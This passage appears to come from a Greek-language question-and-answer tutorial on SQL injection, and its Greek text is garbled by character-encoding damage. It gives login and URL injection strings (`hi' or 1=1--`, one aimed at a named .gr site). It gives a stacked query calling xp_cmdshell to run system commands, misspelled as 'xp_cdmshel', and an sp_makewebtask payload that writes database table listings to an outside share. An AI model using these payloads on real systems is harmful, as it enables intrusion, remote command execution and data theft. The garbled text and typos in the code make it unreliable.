 E:Πωσ κα δοκιμάςουμε αν υπάρχει ‘τρφπα’
A:Δοκιμάςτε να γράψετε hi' or 1=1--
αυτό μπορεί να είναι ςτο Login, ςτο Password ι ακόμα και τθν URL
πχ http://autoexec.gr/index.asp?id=hi' or 1=1—

E:Μπορϊ να αποκτιςω δυνατότθτα απομακρυςμζνθ εκτζλεςθσ με SQL Injection;
Α:Οι χριςτεσ SQL και δθ οι developers, γνωρίηουν ότι ο SQL είναι ζνα πολφ δυνατό εργαλείο και αυτό γιατί τουσ
δίνει τθν δυνατότθτα να κάνουν ΤΑ ΠΑΝΤΑ ςε ζνα ςφςτθμα. Ζτςι, επειδι ο SQL Server τρζχει ςαν SYSTEM, αυτό
ςθμαίνει ότι τα δικαιϊματα που ζχει είναι επιπζδου administrator ςτο ςφςτθμα. Οπότε εφκολα από τθν ςτιγμι
που μποροφμε να τρζξουμε ότι κζλουμε, με τθν χριςθ stored procedures (που είςαι Αντϊνθ;)
'; exec master..xp_cdmshel ‘ping 10.10.1.2'--
Σε περίπτωςθ που το μονό quote δεν δουλεφει, χρθςιμοποιιςτε διπλό.
Το ερωτθματικό ςτθν αρχι (θ semi colon όπωσ το λζνε ςτα ξζνα) κα τερματίςει το SQL query που εκτελείται εκείνθ
τθν ϊρα και κα μασ επιτρζψει να ξεκινιςουμε μία νζα εντολι SQL. Για τθν επιβεβαίωςθ ότι θ εντολι εκτελζςτθκε
ςωςτά μποροφμε να πάρουμε απάντθςθ από ping ςτθν IP για να δοφμε αν υπάρχει κάποιο πακζτο από τον server:
#tcpdump icmp
Αν δεν πάρουμε απάντθςθ από το Ping (που λζγετε Pong), και ζχουμε μινυμα λάκουσ που ςχετίηεται με
δικαιϊματα, τότε πικανόν ο administrator ζχει περιορίςει τθν εκτζλεςθ των stored procedures ςτον Web User.

E:Πωσ μπορϊ να πάρω το αποτζλεςμα του query μου;
Α:Με τθν χριςθ του sp_makewebtask:
'; EXEC master..sp_makewebtask "10.10.1.3shareoutput.html", "SELECT * FROM
INFORMATION_SCHEMAS.TABLES"
αλλά να ζχετε υπόψθ ότι ο φάκελοσ SHARE που κα βρίςκεται ςτθν IP που κζλουμε πρζπει να ζχει sharing
pemissions ςε Everyone.
 